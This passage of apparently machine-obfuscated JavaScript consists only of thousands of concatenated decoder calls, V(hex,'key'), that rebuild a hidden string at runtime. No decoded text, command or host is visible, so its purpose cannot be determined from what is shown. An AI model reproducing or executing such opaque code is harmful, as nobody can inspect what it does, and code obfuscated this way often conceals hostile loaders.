vu')+V(0x932,'FL5w')+V(0x3d6,'ZVO)')+V(0x4fe,'ZVO)')+(V(0x1041,'n7S8')+V(0xff3,'NgbE')+V(0xb8f,'auI^')+V(0xeda,'Q4Gs')+V(0x8a1,'CJLK')+V(0x2d3,'JYo9')+V(0x1236,'6K5!')+V(0x538,'BKDL')+V(0x3c0,'cgc1')+V(0x12b3,'9RHK')+V(0x714,'NgbE')+V(0x444,'ZVO)')+V(0x609,'*NwI')+V(0x71c,'ZVO)')+V(0x107b,'yp7h')+V(0xa66,'q]^Y')+V(0x70a,'cgc1')+V(0xece,'Kl%L')+V(0x68c,'FL5w')+V(0x1390,'ZVO)')+V(0x110f,'3#])')+V(0x8a5,'JYo9')+V(0xef3,'5Zy1')+V(0x71a,'q]^Y')+V(0x1232,'4Xa(')+V(0xe7b,'baoz')+V(0x1423,'Pzzt')+V(0xbfa,'ag*h')+V(0x96d,'*Ahq')+V(0xd60,'JYo9')+V(0x8b0,'auI^')+V(0x25b,'ZVO)')+V(0x505,'3#])')+V(0xe54,'aN)M')+V(0x1b2,'JYo9')+V(0x451,'exNx')+V(0x9fb,'*NwI')+V(0x142,'T^zC')+V(0x216,'n7S8')+V(0x1388,'cgc1')+V(0x1208,'Vl$4')+V(0x487,'JYo9')+V(0x74d,'iTr9')+V(0x89b,'Vl$4')+V(0xf3f,'4Xa(')+V(0x137c,'4lEd')+V(0xe02,'kfyk')+V(0xe56,'[IDB')+V(0x13dc,'n7S8')+V(0xf9,'g&In')+V(0xac6,'o1U[')+V(0x4c5,'WPQk')+V(0xe91,'3#])')+V(0xe99,'9RHK')+V(0x4ec,'ZVO)')+V(0x51a,'qn]Q')+V(0x81a,'Pzzt')+V(0x12c3,'[IDB')+V(0x121d,'ag*h')+V(0x1333,'4lEd')+V(0x1154,'9RHK')+V(0x582,'n7S8')+V(0xbde,'IbY7')+V(0x2cd,'fOz!')+V(0x13b0,'#$Fe')+V(0x22d,'BKDL')+V(0x871,'ag*h')+V(0x10b5,'g&In')+V(0x7a2,'3#])')+V(0x73e,'FL5w')+V(0x11f7,'FL5w')+V(0xe55,'n7S8')+V(0x139,'Vl$4')+V(0x102a,'qn]Q')+V(0x4e1,'CJLK')+V(0x2d8,'FXFy')+V(0x941,'9RHK')+V(0x125f,'#$Fe')+V(0xdcd,'Q4Gs')+V(0x460,'Iu]!')+V(0x15c,'qn]Q')+V(0x1397,'aN)M')+V(0x11c2,'aN)M')+V(0x12f1,'o1U[')+V(0x6b7,'g&In')+V(0x744,'q]^Y')+V(0xa5a,'ag*h')+V(0x8b1,'$xh9')+V(0x493,'JYo9')+V(0x12d7,'IbY7')+V(0x250,'*NwI')+V(0xadd,']mP4')+V(0xc55,'7G)G')+V(0x1235,'WPQk')+V(0x1265,'Kl%L')+V(0x802,']mP4')+V(0x121c,'auI^')+V(0xe5c,']mP4')+V(0x256,'FXFy')+V(0x1297,'T^zC')+V(0xbc5,'3#])')+V(0x115a,'mM9Q')+V(0x4f1,'Iu]!')+V(0x1367,'iTr9')+V(0xfb4,'9RHK')+V(0x28a,'4Xa(')+V(0x2fe,']mP4')+V(0x6d8,'*zvu')+V(0x5f4,'n7S8')+V(0x471,'g&In')+V(0x117c,'auI^')+V(0x1476,'Vl$4')+V(0x46d,'Q4Gs')+V(0x7b5,'cgc1')+V(0x4e6,'NgbE')+V(0xede,'FL5w')+V(0x448,'auI^')+V(0xeb1,'[IDB')+V(0xdae,'FL5w')+V(0x13d4,'FXFy')+V(0x785,'aN)M')+V(0xa44,'#$Fe')+V(0x137f,'ZVO)')+V(0xe2a,'*NwI')+V(0x955,'5Zy1')+V(0xd85,'*zvu')+V(0x6a4,'5Zy1')+V(0x789,'T^zC')+V(0xb4c,'FL5w')+V(0xa4a,'kfyk')+V(0x1248,'Pzzt')+V(0xa78,'$xh9')+V(0x1244,'4lEd')+V(0xe0b,'fOz!')+V(0xe32,'[IDB')+V(0x55b,'9eG8')+V(0xdc4,'g&In')+V(0x7c6,'JYo9')+V(0xdb4,'Pzzt')+V(0x787,'exNx')+V(0x1252,'yp7h')+V(0x763,'ag*h')+V(0xd7a,'#$Fe')+V(0xad8,'iTr9')+V(0x498,'JYo9')+V(0x92d,'Q4Gs')+V(0xb01,'kfyk')+V(0x1c2,'Vl$4')+V(0x1453,'mM9Q')+V(0x70d,'iTr9')+V(0xed2,'fOz!')+V(0x60c,'qn]Q')+V(0x10ff,'baoz')+V(0x41a,'Pzzt')+V(0x1267,'auI^')+V(0xbe7,'Q4Gs')+V(0x1396,'NgbE')+V(0x1304,'*zvu')+V(0xaa0,'9RHK')+V(0x91a,'Vl$4')+V(0x13c7,'$xh9')+V(0xeef,']mP4')+V(0x366,'ZVO)')+V(0xc1a,'T^zC')+V(0x7a5,'iTr9')+V(0x2eb,'Emwn')+V(0x362,'aN)M')+V(0xf22,'5Zy1')+V(0x2e4,'9RHK')+V(0x462,'#$Fe')+V(0x128e,'ag*h')+V(0x90f,'ZVO)')+V(0x2cc,'o1U[')+V(0x13a9,'fOz!')+V(0xaab,'kfyk')+V(0x1407,'yp7h')+V(0xabf,'NgbE')+V(0xc6a,'cgc1')+V(0x73f,'mM9Q')+V(0x9ad,'4Xa(')+V(0x9cb,'Iu]!')+V(0xe46,'aN)M')+V(0x810,'eHsH')+V(0x91e,'o1U[')+V(0x5a1,'Q4Gs')+V(0x1240,'4lEd')+V(0x664,'Iu]!')+V(0x378,'q]^Y')+V(0xe4f,'Kl%L')+V(0xd15,'[IDB')+V(0xe4,'baoz')+V(0xc04,'q]^Y')+V(0x857,'$xh9')+V(0xae3,'#$Fe')+V(0x54f,'T^zC')+V(0xb18,'Q4Gs')+V(0x958,'9RHK')+V(0x79f,'Q4Gs')+V(0xd0a,'4lEd')+V(0x1155,'[IDB'))+(V(0xbd2,'Iu]!')+V(0x1436,'6@aD')+V(0x7da,'#$Fe')+V(0xd82,']mP4')+V(0xf93,'ZVO)')+V(0x7a6,'#$Fe')+V(0x1461,'Iu]!')+V(0xf2c,'*NwI')+V(0xa9c,'n7S8')+V(0x7cd,'xlaH')+V(0xdcb,'FL5w')+V(0x680,'cgc1')+V(0x3d0,'iTr9')+V(0x6c2,'[IDB')+V(0xdf2,'FL5w')+V(0x11ac,'CJLK')+V(0x77d,'xlaH')+V(0x32e,'mM9Q')+V(0xcba,'Kl%L')+V(0x5ac,'#$Fe')+V(0x952,'mM9Q')+V(0x396,'fOz!')+V(0xbb1,'n7S8')+V(0x2be,'Vl$4')+V(0x974,'WPQk')+V(0xfe6,'9eG8')+V(0xc6e,'qn]Q')+V(0xeca,'qn]Q')+V(0x2d6,'iTr9')+V(0x108b,'3#])')+V(0x1db,'ag*h')+V(0x12d1,'[IDB')+V(0x423,'9eG8')+V(0xc01,'ZVO)')+V(0x628,'6@aD')+V(0x1ad,'9eG8')+V(0x9d0,'IbY7')+V(0xffa,'Kl%L')+V(0x585,'BKDL')+V(0x1402,'baoz')+V(0x24c,'6K5!')+V(0x844,'Kl%L')+V(0xba9,'kfyk')+V(0xa16,'ZVO)')+V(0x1047,'Pzzt')+V(0x1de,'FL5w')+V(0x203,'Pzzt')+V(0xe1c,'CJLK')+V(0x96a,'FXFy')+V(0x7a9,'JYo9')+V(0x12fc,'[IDB')+V(0x146,'6@aD')+V(0x1099,'qn]Q')+V(0x4a6,'iTr9')+V(0xb17,'#$Fe')+V(0x1338,'$xh9')+V(0xb74,'qn]Q')+V(0x4c9,'$xh9')+V(0x340,'#$Fe')+V(0x1077,'aN)M')+V(0x5e2,'FXFy')+V(0x11c8,'NgbE')+V(0x130b,'fOz!')+V(0x9e4,'baoz')+V(0x5c3,'#$Fe')+V(0xddb,'eHsH')+V(0x116e,'mM9Q')+V(0xaf3,'q]^Y')+V(0x80d,'Emwn')+V(0xf2e,'6K5!')+V(0xf80,'Kl%L')+V(0xa40,'xlaH')+V(0x45c,'kfyk')+V(0x9c5,'baoz')+V(0x13e1,'FL5w')+V(0xbca,'aN)M')+V(0xb00,'WPQk')+V(0x7f5,'ZVO)')+V(0xdeb,'Vl$4')+V(0xf01,'4lEd')+V(0xf3c,'Pzzt')+V(0x997,'Q4Gs')+V(0x9d8,'IbY7')+V(0xaa2,'7G)G')+V(0x129a,'Vl$4')+V(0xf5b,'9RHK')+V(0x47b,'4Xa(')+V(0x70e,'[IDB')+V(0x553,'JYo9')+V(0x3e0,'WPQk')+V(0x60a,'BKDL')+V(0xbb2,'9RHK')+V(0xf17,'*Ahq')+V(0xa20,'5Zy1')+V(0x8ea,'WPQk')+V(0xc1f,'q]^Y')+V(0x3a4,'4lEd')+V(0xcd2,'o1U[')+V(0x1375,'*Ahq')+V(0x903,'*Ahq')+V(0x606,'Pzzt')+V(0x850,'Emwn')+V(0x12cb,'FL5w')+V(0x150,'baoz')+V(0x47a,'q]^Y')+V(0x672,'[IDB')+V(0x5f8,'*NwI')+V(0xe1d,'xlaH')+V(0xde6,'9eG8')+V(0x71d,'iTr9')+V(0x999,'IbY7')+V(0x3a0,'IbY7')+V(0x136c,'baoz')+V(0x98a,'5Zy1')+V(0x65a,'mM9Q')+V(0xfa9,'ZVO)')+V(0xf1c,'yp7h')+V(0x937,'9RHK')+V(0x2ab,'Vl$4')+V(0x12b1,'JYo9')+V(0x211,'FL5w')+V(0x12dd,'IbY7')+V(0x1058,'9RHK')+V(0x4cf,'7G)G')+V(0x1158,'Kl%L')+V(0x515,'#$Fe')+V(0x5b9,'JYo9')+V(0x1044,'aN)M')+V(0xb6e,'q]^Y')+V(0x1183,'iTr9')+V(0x2ee,'6@aD')+V(0xd7e,'IbY7')+V(0x1467,'q]^Y')+V(0xed6,'exNx')+V(0xcbf,'g&In')+V(0xd28,'IbY7')+V(0x1205,'exNx')+V(0xad0,'3#])')+V(0x1303,'FXFy')+V(0xde7,'ag*h')+V(0x1346,'#$Fe')+V(0x6cd,'eHsH')+V(0x138f,'g&In')+V(0x809,'5Zy1')+V(0x12df,'*zvu')+V(0x11b6,'fOz!')+V(0xb82,'#$Fe')+V(0x79c,'IbY7')+V(0x1023,'4lEd')+V(0x986,'exNx')+V(0xd67,'7G)G')+V(0x1204,'qn]Q')+V(0x675,'9RHK')+V(0x8f4,'xlaH')+V(0xe39,'ag*h')+V(0xa3d,'[IDB')+V(0xfdf,']mP4')+V(0xa0e,'fOz!')+V(0x142a,'4lEd')+V(0x87e,'FL5w')+V(0xb5f,'q]^Y')+V(0x546,'NgbE')+V(0x8b7,'6@aD')+V(0x920,'$xh9')+V(0x573,'cgc1')+V(0x2fb,'ag*h')+V(0x1e0,'Iu]!')+V(0xd73,'g&In')+V(0x11cc,'Emwn')+V(0xcf5,'fOz!')+V(0x1366,'9RHK')+V(0x3b9,'JYo9')+V(0xb8d,'IbY7')+V(0xe50,'kfyk')+V(0xd0d,'ZVO)')+V(0xdd0,'exNx')+V(0x4b3,'3#])')+V(0xd2d,'yp7h')+V(0xae2,'*zvu')+V(0x10b9,'4lEd')+V(0x1327,'JYo9')+V(0x620,'JYo9')+V(0x255,'T^zC')+V(0xe01,'[IDB')+V(0x304,'yp7h')+V(0xdb0,'kfyk')+V(0x4a2,'auI^')+V(0x108e,'Q4Gs')+V(0x95b,'iTr9')+V(0x26d,'aN)M')+V(0x1283,'IbY7')+V(0xcea,'ZVO)')+V(0x35f,'6K5!')+V(0xc8f,'iTr9')+V(0x589,'Emwn')+V(0x9dc,'q]^Y')+V(0x5b6,'*Ahq')+V(0x36e,'#$Fe')+V(0x175,'5Zy1')+V(0x1192,'aN)M'))+(V(0x141f,'JYo9')+V(0x6f8,'BKDL')+V(0xa80,'ZVO)')+V(0x9ec,'Emwn')+V(0x516,'[IDB')+V(0xb07,'fOz!')+V(0x728,'BKDL')+V(0x119,'yp7h')+V(0xbaf,'kfyk')+V(0x883,'JYo9')+V(0x12ed,'aN)M')+V(0x1a0,'eHsH')+V(0xf4b,'6@aD')+V(0x354,'*zvu')+V(0x1bd,'Q4Gs')+V(0x13c1,'FXFy')+V(0x9c7,'6@aD')+V(0xf06,'cgc1')+V(0xe0a,'FL5w')+V(0x11df,'iTr9')+V(0x13f2,'Emwn')+V(0x132f,'kfyk')+V(0xf10,'FXFy')+V(0x1421,'NgbE')+V(0xe04,'NgbE')+V(0x27f,'kfyk')+V(0xe75,'cgc1')+V(0x108,'FXFy')+V(0x176,'T^zC')+V(0x46c,'Pzzt')+V(0xca9,'NgbE')+V(0xfdc,'Pzzt')+V(0xcb6,'n7S8')+V(0x485,'aN)M')+V(0x724,'qn]Q')+V(0x1324,'n7S8')+V(0xc0a,'T^zC')+V(0xd1a,'Q4Gs')+V(0x223,'Kl%L')+V(0xe38,'o1U[')+V(0xdb6,'cgc1')+V(0x51b,'9eG8')+V(0x55d,'q]^Y')+V(0xfba,'kfyk')+V(0x6e7,'6@aD')+V(0x799,'Q4Gs')+V(0xa06,'Iu]!')+V(0xc90,'#$Fe')+V(0x1107,'BKDL')+V(0x217,'q]^Y')+V(0x415,'FXFy')+V(0x446,'T^zC')+V(0xe95,'BKDL')+V(0xe19,'eHsH')+V(0xc69,'6@aD')+V(0x1063,'NgbE')+V(0x10cc,'n7S8')+V(0xc57,'*NwI')+V(0x56f,'yp7h')+V(0x12d4,'auI^')+V(0x499,'CJLK')+V(0x1f3,'FL5w')+V(0x8c1,'cgc1')+V(0xcbb,'Vl$4')+V(0xbb3,'Pzzt')+V(0x837,'Pzzt')+V(0x1071,'ZVO)')+V(0xcce,'T^zC')+V(0xa09,'Pzzt')+V(0x120e,'BKDL')+V(0xd11,'fOz!')+V(0x12d9,'Emwn')+V(0xbf5,'eHsH')+V(0x337,'qn]Q')+V(0x872,'Q4Gs')+V(0x1277,'o1U[')+V(0x3ed,'iTr9')+V(0x1337,'qn]Q')+V(0x2a4,'qn]Q')+V(0x9f2,'yp7h')+V(0x523,'Kl%L')+V(0x146b,'FL5w')+V(0x1082,'exNx')+V(0xbb8,'#$Fe')+V(0xa85,'ZVO)')+V(0xaad,'Kl%L')+V(0x388,'mM9Q')+V(0x65d,'aN)M')+V(0x110b,'IbY7')+V(0x909,'WPQk')+V(0xd6d,'g&In')+V(0x10fc,'FL5w')+V(0xd9f,'o1U[')+V(0xc15,'fOz!')+V(0x1238,'*zvu')+V(0x7f9,'g&In')+V(0x11a9,'kfyk')+V(0x117d,'9eG8')+V(0x3f2,'aN)M')+V(0x12cf,'iTr9')+V(0xef6,'kfyk')+V(0x128,'Emwn')+V(0x41d,'FL5w')+V(0x84e,'4lEd')+V(0x12f3,'9RHK')+V(0x7e5,'T^zC')+V(0x70c,'7G)G')+V(0xb59,'qn]Q')+V(0x147e,'#$Fe')+V(0x994,'Q4Gs')+V(0x2a2,'*zvu')+V(0x12c7,'FXFy')+V(0x1428,'JYo9')+V(0x1231,'o1U[')+V(0x794,'*NwI')+V(0x195,'Iu]!')+V(0xc1d,'WPQk')+V(0xca7,'Kl%L')+V(0xe74,'Vl$4')+V(0x120,'aN)M')+V(0x134b,'kfyk')+V(0x1e4,'exNx')+V(0x1043,']mP4')+V(0x11e6,'aN)M')+V(0x1ea,'auI^')+V(0x1305,'eHsH')+V(0xd9d,'4lEd')+V(0x1279,'iTr9')+V(0x2f4,'BKDL')+V(0xb28,'$xh9')+V(0x1075,'JYo9')+V(0x52c,'*Ahq')+V(0x33d,'o1U[')+V(0xcf4,'xlaH')+V(0x419,'CJLK')+V(0x9e6,'9eG8')+V(0x1217,'NgbE')+V(0xc0d,'fOz!')+V(0xb89,'T^zC')+V(0x4c1,'Iu]!')+V(0xa75,'NgbE')+V(0xabd,'9RHK')+V(0x75a,'mM9Q')+V(0x33b,'WPQk')+V(0x575,'Kl%L')+V(0x393,'6K5!')+V(0x14c,'#$Fe')+V(0xacf,'3#])')+V(0xc35,'qn]Q')+V(0xe82,'q]^Y')+V(0x1495,'[IDB')+V(0x1295,'JYo9')+V(0xb08,'exNx')+V(0x67d,'#$Fe')+V(0x73a,'[IDB')+V(0xa05,'baoz')+V(0x90e,'#$Fe')+V(0x7a4,'ag*h')+V(0x11d9,'xlaH')+V(0x7b7,'ag*h')+V(0x95f,'9eG8')+V(0xe58,'3#])')+V(0xe47,'$xh9')+V(0x108a,'4Xa(')+V(0xb91,'kfyk')+V(0xccb,'3#])')+V(0xefd,'Kl%L')+V(0x1317,'*Ahq')+V(0x834,'Iu]!')+V(0x1442,'o1U[')+V(0x5e6,'ag*h')+V(0x50e,'o1U[')+V(0x11a3,'7G)G')+V(0x3d5,'FXFy')+V(0x62a,'*NwI')+V(0x944,'BKDL')+V(0x49a,']mP4')+V(0x5bf,'$xh9')+V(0x9c2,'eHsH')+V(0x186,'baoz')+V(0x260,'Q4Gs')+V(0x5fc,'9eG8')+V(0xc3a,'Emwn')+V(0x2bd,'WPQk')+V(0x4bd,'FXFy')+V(0x368,'Pzzt')+V(0xd40,'NgbE')+V(0xfb3,'NgbE')+V(0xf8e,'ZVO)')+V(0x297,'*NwI')+V(0xa47,'6K5!')+V(0x831,'aN)M')+V(0x1b9,'Pzzt')+V(0x2a8,'ZVO)')+V(0x1358,'ZVO)')+V(0x547,'Emwn')+V(0x9ce,'iTr9')+V(0x8aa,'baoz')+V(0xdce,'$xh9')+V(0xb6a,'ZVO)'))+(V(0x1446,'*Ahq')+V(0x6c3,'n7S8')+V(0x227,'auI^')+V(0x631,'*Ahq')+V(0xc51,'4Xa(')+V(0x9bc,'5Zy1')+V(0x689,'cgc1')+V(0x4d6,'xlaH')+V(0xf21,'6K5!')+V(0x1318,'4Xa(')+V(0x49b,']mP4')+V(0xf5d,'6K5!')+V(0xe76,'baoz')+V(0x80c,'kfyk')+V(0x50a,'*zvu')+V(0x3eb,'aN)M')+V(0x904,'Pzzt')+V(0x579,'*zvu')+V(0xa22,'g&In')+V(0x10e6,'Emwn')+V(0x2b6,'exNx')+V(0x13c3,'IbY7')+V(0x13f0,'4lEd')+V(0xb54,'*NwI')+V(0x1184,'T^zC')+V(0x1061,'4lEd')+V(0xd69,'WPQk')+V(0x15d,'WPQk')+V(0xc70,'Iu]!')+V(0x323,'Kl%L')+V(0x4ca,'*zvu')+V(0x4bb,'g&In')+V(0x13c9,'xlaH')+V(0x1422,'9eG8')+V(0xdc5,'Vl$4')+V(0x12e4,'cgc1')+V(0x6ef,'FXFy')+V(0xe79,'Kl%L')+V(0xc2b,'ZVO)')+V(0xe14,'q]^Y')+V(0x654,'Kl%L')+V(0x308,'n7S8')+V(0x461,'6K5!')+V(0xdb8,'6K5!')+V(0x791,'o1U[')+V(0x58a,'yp7h')+V(0x123d,'9RHK')+V(0x11b2,'kfyk')+V(0x192,'#$Fe')+V(0x877,'7G)G')+V(0x8e8,'CJLK')+V(0xaf1,'q]^Y')+V(0xd02,'Iu]!')+V(0x8e5,'cgc1')+V(0xa69,'ZVO)')+V(0x248,'*NwI')+V(0x5ec,'eHsH')+V(0xec1,'o1U[')+V(0x129d,'qn]Q')+V(0x4e9,'CJLK')+V(0xf54,'iTr9')+V(0x10be,']mP4')+V(0xc2a,'FXFy')+V(0x5c5,'*zvu')+V(0x1d2,'FXFy')+V(0x7d9,'IbY7')+V(0x1392,'cgc1')+V(0xc59,'Emwn')+V(0xdbc,'Emwn')+V(0x627,'xlaH')+V(0xd7f,'*Ahq')+V(0x697,'auI^')+V(0x82a,'exNx')+V(0xf0e,'5Zy1')+V(0xe52,'fOz!')+V(0xcb8,'qn]Q')+V(0x83f,'#$Fe')+V(0xbe4,'auI^')+V(0xf08,'9RHK')+V(0x6ed,'BKDL')+V(0x12e6,'aN)M')+V(0xd49,'[IDB')+V(0x852,'baoz')+V(0x11b1,'qn]Q')+V(0x29a,'aN)M')+V(0x792,'T^zC')+V(0xe7c,'Kl%L')+V(0x32d,'n7S8')+V(0xddd,'7G)G')+V(0x1269,'FL5w')+V(0x113,'Pzzt')+V(0x847,'IbY7')+V(0x469,'6@aD')+V(0x6f5,'o1U[')+V(0x11b7,'xlaH')+V(0x339,'o1U[')+V(0x1013,'eHsH')+V(0x134d,'ZVO)')+V(0x63c,'exNx')+V(0x1380,'*zvu')+V(0xdb7,'o1U[')+V(0x4c8,'q]^Y')+V(0x12ca,'FXFy')+V(0x1209,'NgbE')+V(0xcb7,'q]^Y')+V(0x11ec,'iTr9')+V(0x1488,'n7S8')+V(0x68f,'yp7h')+V(0x4d3,'7G)G')+V(0x542,'5Zy1')+V(0x1315,'Kl%L')+V(0xb29,'Emwn')+V(0x2fa,'CJLK')+V(0x1da,'n7S8')+V(0x21d,'9eG8')+V(0xd9b,'kfyk')+V(0xe8c,'FXFy')+V(0x998,'iTr9')+V(0x923,'Pzzt')+V(0x2bb,'IbY7')+V(0x865,'9RHK')+V(0x65f,'Emwn')+V(0x8ce,'$xh9')+V(0x9a7,'4lEd')+V(0x118,'5Zy1')+V(0x95a,']mP4')+V(0x2a3,'qn]Q')+V(0x8fd,'*zvu')+V(0x1086,'#$Fe')+V(0x59c,'kfyk')+V(0x729,'BKDL')+V(0x94a,'Iu]!')+V(0x78f,'*zvu')+V(0x835,'BKDL')+V(0x1ef,'baoz')+V(0x918,']mP4')+V(0x131d,'6K5!')+V(0x9f7,'CJLK')+V(0xb15,'ag*h')+V(0x6d6,'g&In')+V(0x109f,'iTr9')+V(0x13ac,'BKDL')+V(0xb12,'FL5w')+V(0x3c1,'BKDL')+V(0x30f,'qn]Q')+V(0x667,']mP4')+V(0xa17,'Kl%L')+V(0x10d,'Vl$4')+V(0x1362,'FL5w')+V(0x11cd,'Kl%L')+V(0xe71,'7G)G')+V(0xb7e,'BKDL')+V(0x62b,'*zvu')+V(0xf18,'yp7h')+V(0x5bb,'fOz!')+V(0x93d,'aN)M')+V(0x146f,'cgc1')+V(0xa5e,'T^zC')+V(0x40b,'FL5w')+V(0x1468,'eHsH')+V(0x6e1,'Emwn')+V(0xd01,'9RHK')+V(0xec0,'Iu]!')+V(0xd2c,'g&In')+V(0x85a,'ZVO)')+V(0x9b5,'fOz!')+V(0x647,'xlaH')+V(0x115,'WPQk')+V(0x11a1,'Vl$4')+V(0xaf2,'WPQk')+V(0x8fb,'baoz')+V(0x950,'ZVO)')+V(0x30d,'kfyk')+V(0x2e7,'4Xa(')+V(0xade,'cgc1')+V(0x115c,'Iu]!')+V(0x2e0,'5Zy1')+V(0xdff,'auI^')+V(0x1142,'6@aD')+V(0x140f,'iTr9')+V(0xfd3,'7G)G')+V(0x350,'Q4Gs')+V(0xca2,'T^zC')+V(0xc2f,'g&In')+V(0x4be,'NgbE')+V(0x361,'ZVO)')+V(0xe2f,'3#])')+V(0x58b,'ZVO)')+V(0xb22,'Iu]!')+V(0x942,'JYo9')+V(0x512,'9RHK')+V(0xf49,'Pzzt')+V(0x424,'NgbE')+V(0x140e,'FXFy')+V(0xb92,'q]^Y')+V(0x104e,'Emwn')+V(0x3d7,'baoz')+V(0xb26,'yp7h')+V(0xfd5,'o1U[')+V(0x4a3,'FXFy'))+(V(0x10c4,'q]^Y')+V(0x61a,'cgc1')+V(0x2c4,'Emwn')+V(0xe90,'*NwI')+V(0x42b,'yp7h')+V(0x406,'Pzzt')+V(0x1098,'FXFy')+V(0xf15,'aN)M')+V(0xe25,'baoz')+V(0xf0,'$xh9')+V(0xa4b,'NgbE')+V(0x981,'3#])')+V(0x128d,'qn]Q')+V(0x928,'6K5!')+V(0xc61,'6K5!')+V(0x3cb,'6@aD')+V(0xfea,'Iu]!')+V(0x12ee,'6@aD')+V(0xcd9,'6K5!')+V(0x8bf,'Vl$4')+V(0xd2b,'cgc1')+V(0xe0f,'7G)G')+V(0xea9,'T^zC')+V(0x472,'ZVO)')+V(0x716,'qn]Q')+V(0x84b,'6K5!')+V(0x605,'9RHK')+V(0x120f,'3#])')+V(0x100c,'Q4Gs')+V(0x152,'cgc1')+V(0x11e5,'[IDB')+V(0x13fc,'7G)G')+V(0x1408,'6@aD')+V(0x56e,'xlaH')+V(0x5a9,'Emwn')+V(0x13de,'T^zC')+V(0x1101,'4lEd')+V(0x13ec,'IbY7')+V(0x5fb,'baoz')+V(0x1ae,'xlaH')+V(0xd30,'ag*h')+V(0x1ee,'#$Fe')+V(0x929,'WPQk')+V(0x348,'yp7h')+V(0x87a,'ZVO)')+V(0x6bf,'exNx')+V(0xa0f,'n7S8')+V(0x4e4,'eHsH')+V(0xc31,'FL5w')+V(0x97c,'Pzzt')+V(0x14a0,'Kl%L')+V(0x114a,'JYo9')+V(0xf78,'baoz')+V(0xcec,'$xh9')+V(0x879,'IbY7')+V(0x10c9,'Vl$4')+V(0x9ba,'Emwn')+V(0x6cf,'o1U[')+V(0x7e4,'aN)M')+V(0x1fd,'4Xa(')+V(0xd6b,'qn]Q')+V(0xc78,'exNx')+V(0x130c,'JYo9')+V(0x509,']mP4')+V(0x4ba,'BKDL')+V(0x870,'auI^')+V(0x27b,'Q4Gs')+V(0x73d,'yp7h')+V(0x1f1,'g&In')+V(0x10d8,'baoz')+V(0xfb1,'exNx')+V(0x325,'yp7h')+V(0xbd0,'yp7h')+V(0x28e,'*zvu')+V(0xf7c,'aN)M')+V(0x7cc,'6@aD')+V(0x12ab,'g&In')+V(0x1340,'6K5!')+V(0x146c,'4Xa(')+V(0x341,'#$Fe')+V(0x640,'WPQk')+V(0x584,'n7S8')+V(0x2e9,'mM9Q')+V(0x1293,'T^zC')+V(0x7e3,'$xh9')+V(0x16d,'#$Fe')+V(0xcbc,'9eG8')+V(0x453,'T^zC')+V(0x838,'o1U[')+V(0xe24,'BKDL')+V(0x581,'ZVO)')+V(0x53d,'FL5w')+V(0xcb9,'FL5w')+V(0xc8a,'5Zy1')+V(0x1078,'qn]Q')+V(0x111f,'Q4Gs')+V(0x1a4,'BKDL')+V(0x13cb,'3#])')+V(0x1f6,'3#])')+V(0xdea,'WPQk')+V(0x109,'*NwI')+V(0x17e,'$xh9')+V(0x149d,'6K5!')+V(0x1261,'4Xa(')+V(0xb10,'xlaH')+V(0x4cd,'Emwn')+V(0x996,'n7S8')+V(0x614,'FXFy')+V(0xef7,'4Xa(')+V(0x13c5,'n7S8')+V(0x114f,'baoz')+V(0x1b8,'WPQk')+V(0xe2b,'9RHK')+V(0xed1,'FXFy')+V(0xc48,'Iu]!')+V(0xa81,'q]^Y')+V(0x53f,'[IDB')+V(0x992,'JYo9')+V(0x9fd,'$xh9')+V(0xbfe,'FXFy')+V(0x861,'T^zC')+V(0x126b,'q]^Y')+V(0x8dd,'*Ahq')+V(0x6e0,'9eG8')+V(0x11a7,'Kl%L')+V(0x79b,'xlaH')+V(0xfb9,'3#])')+V(0x54b,'Vl$4')+V(0x6ec,'9eG8')+V(0xd1f,'6K5!')+V(0xb79,']mP4')+V(0x136d,'fOz!')+V(0xfe1,'#$Fe')+V(0x110c,'5Zy1')+V(0x41c,'6K5!')+V(0x10a3,'qn]Q')+V(0x5ad,'baoz')+V(0xaf8,'g&In')+V(0xc1c,'cgc1')+V(0xbcf,'*zvu')+V(0xfbb,'Iu]!')+V(0xcf3,'[IDB')+V(0x6fa,'Q4Gs')+V(0x117a,'6@aD')+V(0xe86,'NgbE')+V(0x10af,'IbY7')+V(0xff,'#$Fe')+V(0x8fc,'Pzzt')+V(0x57d,'BKDL')+V(0x15a,'IbY7')+V(0xbef,'IbY7')+V(0x1298,'qn]Q')+V(0xf42,'5Zy1')+V(0x1212,'cgc1')+V(0xa3c,'aN)M')+V(0x91d,'qn]Q')+V(0x12d8,'T^zC')+V(0x9a8,'5Zy1')+V(0xea5,'qn]Q')+V(0x56d,'ZVO)')+V(0x121a,'IbY7')+V(0x122f,'4Xa(')+V(0xded,'aN)M')+V(0x4da,'9RHK')+V(0x101b,'T^zC')+V(0xf65,']mP4')+V(0xcef,'n7S8')+V(0x7fc,'yp7h')+V(0x45f,'6K5!')+V(0x8eb,'g&In')+V(0x89f,'4lEd')+V(0x12db,'*Ahq')+V(0x1491,'*Ahq')+V(0x95d,'auI^')+V(0x7ec,'mM9Q')+V(0x12a,'eHsH')+V(0x57a,'aN)M')+V(0x1411,'9eG8')+V(0x135f,'*Ahq')+V(0xf51,'Vl$4')+V(0x133e,'Kl%L')+V(0xd6c,'FXFy')+V(0x96b,'ag*h')+V(0x6e6,']mP4')+V(0xb5c,'FL5w')+V(0xde4,'fOz!')+V(0xc5e,'$xh9')+V(0xc40,'T^zC')+V(0x1104,'IbY7')+V(0x10e5,'$xh9')+V(0x1471,'6@aD')+V(0xc97,'mM9Q')+V(0xa14,'iTr9')+V(0xd8e,'auI^')+V(0x1c0,'JYo9')+V(0xfbd,'IbY7')+V(0xf13,'exNx')+V(0xb7f,'*zvu')+V(0x11d8,'auI^')+V(0x726,'mM9Q'))+(V(0xcae,'4Xa(')+V(0xe6d,'eHsH')+V(0x720,'WPQk')+V(0x602,'JYo9')+V(0xdcc,'6@aD')+V(0x22f,'*zvu')+V(0xdf9,'exNx')+V(0x11c,'eHsH')+V(0xe26,'baoz')+V(0x911,'fOz!')+V(0xeab,'ag*h')+V(0x1cd,'kfyk')+V(0xa57,'ag*h')+V(0x615,'exNx')+V(0xb42,'FXFy')+V(0xd41,'mM9Q')+V(0x734,'FXFy')+V(0x13be,'FL5w')+V(0x138b,'g&In')+V(0xb9d,'qn]Q')+V(0x1012,'n7S8')+V(0x101f,'qn]Q')+V(0x126d,'Pzzt')+V(0x6fb,'IbY7')+V(0x131a,'*zvu')+V(0x87b,'auI^')+V(0xbc2,'g&In')+V(0x1d3,'4lEd')+V(0xe96,'kfyk')+V(0x545,'FXFy')+V(0x9e3,'Kl%L')+V(0x12d2,'n7S8')+V(0x302,'yp7h')+V(0x131f,'exNx')+V(0x7d8,'IbY7')+V(0xa4c,'NgbE')+V(0x228,'7G)G')+V(0x1268,'WPQk')+V(0x140c,'Pzzt')